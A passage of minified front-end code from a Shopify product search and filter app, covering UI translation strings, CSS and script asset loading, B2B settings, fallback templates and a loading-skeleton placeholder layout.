            translation: {"refineDesktop":"Filter","refine":"Refine By","refineMobile":"Refine By","refineMobileCollapse":"Hide Filter","clear":"Clear","clearAll":"Clear All","viewMore":"View More","viewLess":"View Less","apply":"Apply","applyAll":"Apply All","close":"Close","back":"Back","showLimit":"Show","collectionAll":"All","under":"Under","above":"Above","ratingStar":"Star","ratingStars":"Stars","ratingUp":"& Up","showResult":"Show result","searchOptions":"Search Options","inCollectionSearch":"Search for products in this collection","loadPreviousPage":"Load Previous Page","loadMore":"Load more {{ amountProduct }} Products","loadMoreTotal":"{{ from }} - {{ to }} of {{ total }} Products","viewAs":"View as","listView":"List view","gridView":"Grid view","gridViewColumns":"Grid view {{count}} Columns","search":{"generalTitle":"General Title (when no search term)","resultHeader":"Search results for \"{{ terms }}\"","resultNumber":"Showing {{ count }} results for \"{{ terms }}\"","seeAllProducts":"See all products","resultEmpty":"We are sorry! We couldn't find results for \"{{ terms }}\".{{ breakline }}But don't give up – check the spelling or try less specific search terms.","resultEmptyWithSuggestion":"Sorry, nothing found for \"{{ terms }}\". Check out these items instead?","searchTotalResult":"Showing {{ count }} result","searchTotalResults":"Showing {{ count }} results","searchPanelProduct":"Products","searchPanelCollection":"Collections","searchPanelPage":"Blogs & Pages","searchTipsTitle":"Search tips","searchTipsContent":"Please double-check your spelling.{{ breakline }}Use more generic search terms.{{ breakline }}Enter fewer keywords.{{ breakline }}Try searching by product type, brand, model number or product feature.","noSearchResultSearchTermLabel":"Check out some of these popular searches","noSearchResultProductsLabel":"Trending products","searchBoxOnclickRecentSearchLabel":"Recent searches","searchBoxOnclickSearchTermLabel":"Popular searches","searchBoxOnclickProductsLabel":"Trending products"},"suggestion":{"viewAll":"View all {{ count }} products","didYouMean":"Did you mean: {{ terms }}","searchBoxPlaceholder":"Search","suggestQuery":"Show {{ count }} results for {{ terms }}","instantSearchSuggestionsLabel":"Popular suggestions","instantSearchCollectionsLabel":"Collections","instantSearchProductsLabel":"Products","instantSearchPagesLabel":"Blog & Pages","searchBoxOnclickRecentSearchLabel":"Recent searches","searchBoxOnclickSearchTermLabel":"Popular searches","searchBoxOnclickProductsLabel":"Trending products","noSearchResultSearchTermLabel":"Check out some of these popular searches","noSearchResultProductsLabel":"Trending products"},"error":{"noFilterResult":"Sorry, no products matched your selection","noSearchResult":"Sorry, no products matched the keyword","noProducts":"No products found in this collection","noSuggestionResult":"Sorry, nothing found for \"{{ terms }}\".","noSuggestionProducts":"Sorry, nothing found for \"{{ terms }}\"."},"recommendation":{"bundle-230721":"Frequently Bought Together","productpage-428443":"Related items","productpage-063638":"Usually bought together","cartpage-035370":"Still interested in this?","cartpage-376581":"Similar Products","productpage-334067":"Recently viewed","productpage-330233":"Frequently Bought Together","homepage-721651":"Best Sellers","collectionpage-678810":"Just dropped","collectionpage-870172":"Most Popular Products","homepage-583052":"Just dropped"},"productItem":{"qvBtnLabel":"Quick view","atcAvailableLabel":"Add to cart","soldoutLabel":"Sold out","productItemSale":"Sale","productItemSoldOut":"Sold out","viewProductBtnLabel":"View product","atcSelectOptionsLabel":"Select options","amount":"None","savingAmount":"Save {{saleAmount}}","swatchButtonText1":"+{{count}}","swatchButtonText2":"+{{count}}","swatchButtonText3":"+{{count}}","inventoryInStock":"In stock","inventoryLowStock":"Only {{count}} left!","inventorySoldOut":"Sold out","atcAddingToCartBtnLabel":"Adding...","atcAddedToCartBtnLabel":"Added!","atcFailedToCartBtnLabel":"Failed!"},"quickView":{"qvQuantity":"Quantity","qvViewFullDetails":"View full details","buyItNowBtnLabel":"Buy it now","qvQuantityError":"Please input quantity"},"cart":{"atcMiniCartSubtotalLabel":"Subtotal","atcMiniCartEmptyCartLabel":"Your Cart Is Currently Empty","atcMiniCartCountItemLabel":"item","atcMiniCartCountItemLabelPlural":"items","atcMiniCartShopingCartLabel":"Your cart","atcMiniCartViewCartLabel":"View cart","atcMiniCartCheckoutLabel":"Checkout"},"recentlyViewed":{"recentProductHeading":"Recently Viewed Products"},"mostPopular":{"popularProductsHeading":"Popular Products"},"perpage":{"productCountPerPage":"Display: {{count}} per page"},"productCount":{"textDescriptionCollectionHeader":"{{count}} product","textDescriptionCollectionHeaderPlural":"{{count}} products","textDescriptionToolbar":"{{count}} product","textDescriptionToolbarPlural":"{{count}} products","textDescriptionPagination":"Showing {{from}} - {{to}} of {{total}} product","textDescriptionPaginationPlural":"Showing {{from}} - {{to}} of {{total}} products"},"pagination":{"loadPreviousText":"Load Previous Page","loadPreviousInfiniteText":"Load Previous Page","loadMoreText":"Load more","prevText":"Previous","nextText":"Next"},"sortingList":{"sorting":"Sort by","relevance":"Relevance","best-selling":"Best selling","manual":"Manual","title-ascending":"Title ascending","title-descending":"Title descending","price-ascending":"Price ascending","price-descending":"Price descending","created-ascending":"Created ascending","created-descending":"Created descending"},"collectionHeader":{"collectionAllProduct":"Products"},"breadcrumb":{"home":"Home","collections":"Collections","pagination":"Page {{ page }} of {{totalPages}}","toFrontPage":"Back to the front page"},"sliderProduct":{"prevButton":"Previous","nextButton":"Next"},"filterOptions":{"filterOption|Mh9psJ2D0C|pf_v_vendor":"Vendor","filterOption|Mh9psJ2D0C|pf_pt_product_type":"Product Type","filterOption|Mh9psJ2D0C|pf_p_price":"Price","filterOption|fyxclfsHJ9|pf_v_vendor":"Vendor","filterOption|fyxclfsHJ9|pf_pt_product_type":"Product Type","filterOption|fyxclfsHJ9|pf_p_price":"Price","filterOption|fyxclfsHJ9|pf_m_::custom::compatibility":"compatibility","filterOption|fyxclfsHJ9|pf_m_::custom::connectivity":"connectivity","filterOption|fyxclfsHJ9|pf_m_::custom::control_types":"control types","filterOption|fyxclfsHJ9|pf_m_::custom::storage_capacity":"storage capacity","filterOption|fyxclfsHJ9|pf_m_::custom::connector":"connector","filterOption|fyxclfsHJ9|pf_m_::custom::capacity":"capacity","filterOption|fyxclfsHJ9|pf_m_::custom::operating_system":"operating system","filterOption|fyxclfsHJ9|pf_m_::custom::category_product_type":"category product type","filterOption|fyxclfsHJ9|pf_m_::custom::game_type":"game type","filterOption|fyxclfsHJ9|pf_m_::custom::colors":"colors","filterOption|fyxclfsHJ9|pf_m_::custom::platform":"platform","filterOption|fyxclfsHJ9|pf_m_::custom::control_type":"control type","filterOption|fyxclfsHJ9|pf_m_::custom::materials":"materials","filterOption|fyxclfsHJ9|pf_m_::custom::screen_size":"screen size","filterOption|fyxclfsHJ9|pf_m_::custom::memory_size":"memory size","filterOption|fyxclfsHJ9|pf_m_::custom::power_supply":"power supply","filterOption|fyxclfsHJ9|pf_m_::custom::ram":"ram","filterOption|fyxclfsHJ9|pf_m_::custom::battery_life":"battery life","filterOption|fyxclfsHJ9|pf_m_::custom::cpu_type":"cpu type","filterOption|fyxclfsHJ9|pf_m_::custom::water_resistance_level":"water resistance level","filterOption|fyxclfsHJ9|pf_m_::custom::weight":"weight","filterOption|fyxclfsHJ9|pf_m_::custom::theme":"theme","filterOption|fyxclfsHJ9|pf_m_::custom::resolution":"resolution","filterOption|fyxclfsHJ9|pf_m_::custom::features":"features","filterOption|fyxclfsHJ9|pf_m_::custom::width":"width","filterOption|fyxclfsHJ9|pf_m_::custom::type_of_card":"type of card","filterOption|fyxclfsHJ9|pf_m_::custom::gpu":"gpu","filterOption|7_E7xrYmen|pf_t_tag_test":"Tag Test"},"predictiveBundle":{}},
          
        }
      };}};AppSettings.moduleName="AppSettings";var AssetFilesLoader=class extends BoostTAEAppModule{onAppStart(){this.loadAssetFiles();this.assetLoadingPromise("themeCSS").then(()=>{this.TAEApp.updateConfig({themeCssLoaded:true})});this.assetLoadingPromise("settingsCSS").then(()=>{this.TAEApp.updateConfig({settingsCSSLoaded:true})})}loadAssetFiles(){this.loadThemeCSS();this.loadSettingsCSS();this.loadMainScript();this.loadRTLCSS();this.loadCustomizedCSSAndScript()}loadCustomizedCSSAndScript(){const{assetFilesLoader,templateMetadata}=this.TAEAppConfig;const themeCSSLinkElement=assetFilesLoader.themeCSS.element;const settingCSSLinkElement=assetFilesLoader.settingsCSS.element;const loadResources=()=>{if(this.TAEAppConfig.assetFilesLoader.themeCSS.status!=="loaded"||this.TAEAppConfig.assetFilesLoader.settingsCSS.status!=="loaded")return;if(templateMetadata?.customizeCssUrl){this.loadCSSFile("customizedCSS")}if(templateMetadata?.customizeJsUrl){this.loadScript("customizedScript")}};themeCSSLinkElement?.addEventListener("load",loadResources);settingCSSLinkElement?.addEventListener("load",loadResources)}loadSettingsCSS(){const result=this.loadCSSFile("settingsCSS");return result}loadThemeCSS(){const result=this.loadCSSFile("themeCSS");return result}loadRTLCSS(){const rtlDetected=document.documentElement.getAttribute("dir")==="rtl";if(rtlDetected){const result=this.loadCSSFile("rtlCSS");return result}}loadMainScript(){const result=this.loadScript("mainScript");return result}loadResourceByName(name,options){if(this.TAEAppConfig.assetFilesLoader[name].element)return;const assetsState=this.TAEAppConfig.assetFilesLoader[name];const resourceType=options?.resourceType||assetsState.type;const inStagingEnv=this.TAEAppConfig.env==="staging";let url=options?.url||assetsState.url;if(!url){switch(name){case"themeCSS":url=this.TAEAppConfig.templateMetadata?.themeCssUrl||this.TAEAppConfig.fallback?.themeCssUrl;if(inStagingEnv){url+=`?v=${Date.now()}`}break;case"settingsCSS":url=this.TAEAppConfig.templateMetadata?.settingsCssUrl||this.TAEAppConfig.fallback?.settingsCssUrl;break;case"rtlCSS":{const{themeCSS}=this.TAEAppConfig.assetFilesLoader;if(themeCSS.url){const themeCssUrl=new URL(themeCSS.url);const themeCssPathWithoutFilename=themeCssUrl.pathname.split("/").slice(0,-1).join("/");const rtlCssPath=themeCssPathWithoutFilename+"/rtl.css";url=new URL(rtlCssPath,themeCssUrl.origin).href;if(inStagingEnv){url+=`?v=${Date.now()}`}}break}case"mainScript":url=`${this.TAEAppConfig.cdn}/${"widget-integration"}/${inStagingEnv?"staging":this.TAEAppConfig.templateMetadata?.themeLibVersion}/${"bc-widget-integration.js"}`;if(inStagingEnv){url+=`?v=${Date.now()}`}break;case"customizedCSS":url=this.TAEAppConfig.templateMetadata?.customizeCssUrl;break;case"customizedScript":url=this.TAEAppConfig.templateMetadata?.customizeJsUrl;break}}if(!url)return;if(resourceType==="stylesheet"){const link=document.createElement("link");link.rel="stylesheet";link.type="text/css";link.media="all";link.href=url;document.head.appendChild(link);this.TAEApp.updateConfig({assetFilesLoader:{[name]:{element:link,status:"loading",url}}});link.onload=()=>{this.TAEApp.updateConfig({assetFilesLoader:{[name]:{element:link,status:"loaded",url}}})};link.onerror=()=>{this.TAEApp.updateConfig({assetFilesLoader:{[name]:{element:link,status:"error",url}}})}}else if(resourceType==="script"){const script=document.createElement("script");script.src=url;const strategy=options?.strategy;if(strategy==="async"){script.async=true}else if(strategy==="defer"){script.defer=true}if(assetsState.module){script.type="module"}if(strategy==="async"||strategy==="defer"){const link=document.createElement("link");link.rel="preload";link.as="script";link.href=url;document.head?.appendChild(link)}document.head.appendChild(script);this.TAEApp.updateConfig({assetFilesLoader:{[name]:{element:script,status:"loading",url}}});script.onload=()=>{this.TAEApp.updateConfig({assetFilesLoader:{[name]:{element:script,status:"loaded",url}}})};script.onerror=()=>{this.TAEApp.updateConfig({assetFilesLoader:{[name]:{element:script,status:"error",url}}})};script.onprogress=()=>{this.TAEApp.updateConfig({assetFilesLoader:{[name]:{element:script,status:"loading",url}}})}}}loadCSSFile(name,url){return this.loadResourceByName(name,{url,resourceType:"stylesheet"})}loadScript(name,url,strategy){return this.loadResourceByName(name,{strategy,url,resourceType:"script"})}assetLoadingPromise(name,timeout=5e3){return new Promise((resolve,reject)=>{let timeoutNumber=null;const{assetFilesLoader}=this.TAEAppConfig;const asset=assetFilesLoader[name];if(asset.status==="loaded"){return resolve(true)}if(!asset.element){this.loadResourceByName(name)}const assetElement=this.TAEAppConfig.assetFilesLoader[name]?.element;if(!assetElement){this.TAEApp.logger.warn(`Asset ${name} not foumd`);return resolve(false)}assetElement?.addEventListener("load",()=>{if(timeoutNumber)clearTimeout(timeoutNumber);resolve(true)});assetElement?.addEventListener("error",()=>{if(timeoutNumber)clearTimeout(timeoutNumber);reject(new Error(`Failed to load asset ${name}`))});timeoutNumber=setTimeout(()=>{reject(new Error(`Timeout loading asset ${name}`))},timeout)})}get extendAppConfig(){return{themeCssLoaded:false,settingsCSSLoaded:false,assetFilesLoader:{themeCSS:{type:"stylesheet",element:null,status:"not-initialized",url:null},settingsCSS:{type:"stylesheet",element:null,status:"not-initialized",url:null},rtlCSS:{type:"stylesheet",element:null,status:"not-initialized",url:null},customizedCSS:{type:"stylesheet",element:null,status:"not-initialized",url:null},mainScript:{type:"script",element:null,status:"not-initialized",url:null},customizedScript:{type:"script",element:null,status:"not-initialized",url:null}}}}};AssetFilesLoader.moduleName="AssetFilesLoader";var B2B=class extends BoostTAEAppModule{setQueryParams(urlParams){const{b2b}=this.TAEAppConfig;if(!b2b.enabled)return;urlParams.set("company_location_id",`${b2b.current_company_id}_${b2b.current_location_id}`);const shopifyCurrencySettings=window.Shopify?.currency;if(shopifyCurrencySettings){urlParams.set("currency",shopifyCurrencySettings.active);urlParams.set("currency_rate",shopifyCurrencySettings.rate.toString())}}get extendAppConfig(){return {b2b:Object.assign({enabled:false}, 
        {
          
        }
        )};}};B2B.moduleName="B2B";var _Fallback=class _Fallback extends BoostTAEAppModule{get extendAppConfig(){return{fallback:{containerElement:".boost-sd__filter-product-list",themeCssUrl:"https://cdn.boostcommerce.io/widget-integration/theme/default/1.0.1/main.css",settingsCssUrl:"https://boost-cdn-staging.bc-solutions.net/widget-integration/theme/default/staging/default-settings.css"}}}dispatchEvent(){const enableEvent=new CustomEvent(_Fallback.EVENT_NAME);window.dispatchEvent(enableEvent)}async loadFallbackSectionFromShopify(payload){return fetch(payload.url||`${window.location.origin}/?section_id=${payload.sectionName}`).catch(error=>{this.TAEApp.logger.error("Error loading fallback section from Shopify:",error);throw error}).then(res=>res.text())}get containerElement(){const{containerElement}=this.TAEAppConfig.fallback;if(containerElement instanceof HTMLElement){return containerElement}return document.querySelector(containerElement)}async loadFilterProductFallback(){const{fallback,cdn="https://boost-cdn-prod.bc-solutions.net",templateMetadata}=this.TAEAppConfig;const customizedFallbackSettings=fallback?.customizedTemplate||templateMetadata.customizedFallback;if(customizedFallbackSettings){const{source,templateName,templateURL}=customizedFallbackSettings;switch(source){case"Shopify":{if(!templateName&&!templateURL){this.TAEApp.logger.warn("Both templateName and templateURL are undefined");return}const html=await this.loadFallbackSectionFromShopify({sectionName:templateName,url:templateURL});const container=this.containerElement;if(!container){this.TAEApp.logger.warn("Container element not found for fallback template");return}container.innerHTML=html;this.dispatchEvent();return}default:this.TAEApp.logger.warn(`Unsupported source for customized template: ${source}`);return}}const script=document.createElement("script");script.src=`${cdn}/fallback-theme/1.0.12/boost-sd-fallback-theme.js`;script.defer=true;script.onload=()=>{this.dispatchEvent()};document.body.appendChild(script)}};_Fallback.moduleName="Fallback";_Fallback.EVENT_NAME="boost-sd-enable-product-filter-fallback";var Fallback=_Fallback;var SimplifiedIntegration=class extends BoostTAEAppModule{constructor(){super(...arguments);this.ensurePlaceholder=()=>{const{simplifiedIntegration:{enabled,selectedSelector}}=this.TAEAppConfig;if(enabled&&!!selectedSelector){const container=document.querySelector(selectedSelector);this.TAEApp.logger.info(`Placeholder container found: `,container);if(container&&container instanceof HTMLElement){this.renderPlaceholder(container);this.collectionFilterModule?.initBlock()}else{this.TAEApp.logger.error(`Placeholder container not found: ${selectedSelector}. Please update the selector in Boost's app embed`)}}else if(!this.oldldSICollectionFilterContainerDetected()){this.backwardCompatibilityModule?.legacyUpdateAppStatus("ready")}}}get collectionFilterModule(){return this.TAEApp.getModule(CollectionFilter)}get backwardCompatibilityModule(){return this.TAEApp.getModule(BackwardCompatibilityV1)}get extendAppConfig(){
      
     ;return {simplifiedIntegration:{enabled:false,collectionPage:false,instantSearch:false,productListSelector:{collectionPage:[],searchPage:[]},selectedSelector:"",selectorFromMetafield:"",selectorFromAppEmbed:
            
              ""
            
             || "",allSyncedCollections:
          
            ""
          
         || {syncedCollections:[]},placeholderAdded:false,placeholder:`<!-- TEMPLATE PLACEHOLDER --><div class='boost-sd-container'><div class='boost-sd-layout boost-sd-layout--has-filter-vertical'>  <div class='boost-sd-left boost-filter-tree-column'>   <!-- TEMPLATE FILTER TREE PLACEHOLDER -->   <div id="boost-sd__filter-tree-wrapper" class="boost-sd__filter-tree-wrapper">    <div class="boost-sd__filter-tree-vertical ">     <div class="boost-sd__filter-tree-vertical-placeholder">      <div class="boost-sd__filter-tree-vertical-placeholder-item">       <span class="boost-sd__placeholder-item" style="width:80%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:65%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:40%; border-radius: 0;"></span>      </div>      <div class="boost-sd__filter-tree-vertical-placeholder-item">       <span class="boost-sd__placeholder-item" style="width:80%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:65%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:40%; border-radius: 0;"></span>      </div>      <div class="boost-sd__filter-tree-vertical-placeholder-item">       <span class="boost-sd__placeholder-item" style="width:80%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:65%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:40%; border-radius: 0;"></span>      </div>      <div class="boost-sd__filter-tree-vertical-placeholder-item">       <span class="boost-sd__placeholder-item" style="width:80%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:65%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:40%; border-radius: 0;"></span>      </div>      <div class="boost-sd__filter-tree-vertical-placeholder-item">       <span class="boost-sd__placeholder-item" style="width:80%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:65%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:40%; border-radius: 0;"></span>      </div>     </div>    </div>   </div>  </div>  <div class='boost-sd-right boost-product-listing-column'>   <!-- TEMPLATE TOOLBAR PLACEHOLDER-->   <div class="boost-sd__toolbar-container">    <div class="boost-sd__toolbar-inner">     <div class="boost-sd__toolbar-content">      <div class="boost-sd__toolbar boost-sd__toolbar--3_1">       <span class="boost-sd__toolbar-item boost-sd__placeholder-item" style="height: 28px; border-radius: 0;"></span>       <span class="boost-sd__toolbar-item boost-sd__placeholder-item" style="height: 28px; border-radius: 0; margin-bottom: 0"></span>       <span class="boost-sd__toolbar-item boost-sd__placeholder-item" style="height: 28px; border-radius: 0; margin-bottom: 0"></span>      </div>     </div>    </div>   </div>   <!-- TEMPLATE PRODUCT LIST PLACEHOLDER-->   <div class="boost-sd__product-list-placeholder boost-sd__product-list-placeholder--5-col">    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>   </div>   <div class="boost-sd__pagination boost-sd__pagination--">    <span class="boost-sd__placeholder-item" style="height: 40px; border-radius: 0;"></span>   </div>  </div></div></div><style> .boost-sd__collection-header {  width: 100%;  height: 130px;  display: block;  background: -webkit-gradient(linear,    left top,    right top,    color-stop(8%, #eee),    color-stop(18%, #e6e6e6),    color-stop(33%, #eee));  background-color: #eee;  animation: banner-place-holder-shimmer 2s linear infinite forwards; } .boost-sd__collection-header:empty {  display: block; } .boost-sd__collection-header .boost-sd__placeholder-item {  height: 130px; } @media only screen and (min-width: 992px) {  .boost-sd__collection-header,  .boost-sd__collection-header .boost-sd__placeholder-item {   height: 150px;  } } @keyframes banner-place-holder-shimmer {  0% {   background-position: -1500px 0;  }  100% {   background-position: 1500px 0;  } } .boost-sd__in-collection-search {  margin-bottom: 20px;  margin-top: 20px;  width: 100%;  max-width: 100%;  display: flex;  position: relative; } .boost-sd__in-collection-search--horizontal {  margin: 20px auto 0;  max-width: 592px; } @media only screen and (min-width: 992px) {  .boost-sd__in-collection-search {   margin-bottom: 16px;   margin-top: 16px;  } } .boost-sd__filter-tree-vertical {  margin-top: 0;  margin-right: 0; } .boost-sd__filter-tree-vertical-placeholder {  background: transparent;  width: 100%;  max-width: 100%;  display: none; } .boost-sd__filter-tree-vertical-placeholder-list {  margin: 30px 10px 0;  padding: 0;  list-style: none; } .boost-sd__filter-tree-vertical-placeholder-item {  max-width: 100%;  padding: 20px 0;  display: block; } .boost-sd__filter-tree-vertical-placeholder-item:first-child {  padding-top: 0; } .boost-sd__filter-tree-vertical-placeholder-item:not(:last-child) {  border-bottom: 1px solid #ebebeb; } .boost-sd__filter-tree-vertical-placeholder-item::before, .boost-sd__filter-tree-vertical-placeholder-item::after, { display: none; } .boost-sd__filter-tree-horizontal-placeholder {  display: none; } @media only screen and (min-width: 992px) {  .boost-sd__filter-tree-vertical {   width: 272px;  }  .boost-sd-layout .boost-sd-left .boost-sd__filter-tree-wrapper .boost-sd__filter-tree-vertical {   margin-right: 16px;   margin-left: 0;  }  .boost-sd__filter-tree-vertical-placeholder,  .boost-sd__filter-tree-horizontal-placeholder {   display: inline-block;  }  .boost-sd-layout--has-filter-horizontal {   flex-wrap: wrap;   margin-top: 0;  }  .boost-sd-layout--has-filter-horizontal .boost-sd-left,  .boost-sd-layout--has-filter-horizontal .boost-sd-right {   flex: 0 0 100%;  }  .boost-sd__filter-tree-horizontal {   width: 100%;  }  .boost-sd__filter-tree-horizontal-placeholder {   padding: 